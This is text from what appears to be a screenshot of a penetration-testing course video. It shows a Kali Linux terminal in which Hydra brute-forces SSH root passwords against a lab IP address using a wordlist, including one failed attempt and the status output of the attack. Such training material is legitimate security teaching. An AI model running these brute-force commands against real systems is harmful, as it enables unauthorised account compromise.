 Applications Places Terminal Tue 20:23 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hydra -l root /usr/share/wordlists/sqlmap.txt 192.168.1.102 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-02-13 20:21:02
[ERROR] Unknown service: 192.168.1.102
root@kali:~# hydra -l root -P /usr/share/wordlists/sqlmap.txt 192.168.1.102 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-02-13 20:22:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1406529 login tries (l:1/p:1406529), ~87909 tries per task
[DATA] attacking ssh://192.168.1.102:22/
[STATUS] 1375.00 tries/min, 1375 tries in 00:01h, 1405187 to do in 17:02h, 16 active
Packt
Udemy